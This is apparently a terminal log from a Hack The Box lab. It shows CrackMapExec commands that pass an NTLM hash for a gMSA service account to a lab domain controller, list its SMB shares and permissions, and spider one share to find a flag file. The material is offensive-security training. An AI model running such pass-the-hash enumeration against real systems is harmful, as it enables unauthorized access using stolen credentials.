 ~/c/hack-the-box/a/u/ldap-and-rdp-enumeration master
cme smb 10.129.204.177 -u 'svc_gmsa$' -H '58a07ae41716dd77faa80bda69ef46d2' --shares
SMB 10.129.204.177 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:inlanefreigh
t.htb) (signing:True) (SMBv1:False)
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\svc_gmsa$:58a07ae41716dd77faa80bda69ef46d2
SMB 10.129.204.177 445 DC01 [*] Enumerated shares
SMB 10.129.204.177 445 DC01 Share Permissions Remark
SMB 10.129.204.177 445 DC01 ----- ----------- ------
SMB 10.129.204.177 445 DC01 ADMIN$ Remote Admin
SMB 10.129.204.177 445 DC01 C$ Default share
SMB 10.129.204.177 445 DC01 CertEnroll READ Active Directory Certificate Serv
ices share
SMB 10.129.204.177 445 DC01 D$ Default share
SMB 10.129.204.177 445 DC01 IPC$ READ Remote IPC
SMB 10.129.204.177 445 DC01 IT
SMB 10.129.204.177 445 DC01 K$ Default share
SMB 10.129.204.177 445 DC01 linux01 READ,WRITE
SMB 10.129.204.177 445 DC01 NETLOGON READ Logon server share
SMB 10.129.204.177 445 DC01 serviceaccount READ,WRITE
SMB 10.129.204.177 445 DC01 SYSVOL READ Logon server share
SMB 10.129.204.177 445 DC01 Users
~/c/hack-the-box/a/u/ldap-and-rdp-enumeration master
cme smb 10.129.204.177 -u 'svc_gmsa$' -H '58a07ae41716dd77faa80bda69ef46d2' --spider serviceacount --regex .
SMB 10.129.204.177 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:inlanefreigh
t.htb) (signing:True) (SMBv1:False)
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\svc_gmsa$:58a07ae41716dd77faa80bda69ef46d2
SMB 10.129.204.177 445 DC01 [*] Started spidering
SMB 10.129.204.177 445 DC01 [*] Spidering .
SMB 10.129.204.177 445 DC01 [*] Done spidering (Completed in 0.04205131530761719)
~/c/hack-the-box/a/u/ldap-and-rdp-enumeration master
cme smb 10.129.204.177 -u 'svc_gmsa$' -H '58a07ae41716dd77faa80bda69ef46d2' --spider serviceaccount --regex .
SMB 10.129.204.177 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:inlanefreigh
t.htb) (signing:True) (SMBv1:False)
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\svc_gmsa$:58a07ae41716dd77faa80bda69ef46d2
SMB 10.129.204.177 445 DC01 [*] Started spidering
SMB 10.129.204.177 445 DC01 [*] Spidering .
SMB 10.129.204.177 445 DC01 //10.129.204.177/serviceaccount/. [dir]
SMB 10.129.204.177 445 DC01 //10.129.204.177/serviceaccount/.. [dir]
SMB 10.129.204.177 445 DC01 //10.129.204.177/serviceaccount/flag.txt [lastm:'2022-12-01 18:08
' size:30]
SMB 10.129.204.177 445 DC01 [*] Done spidering (Completed in 0.2566392421722412)
~/c/hack-the-box/a/u/ldap-and-rdp-enumeration master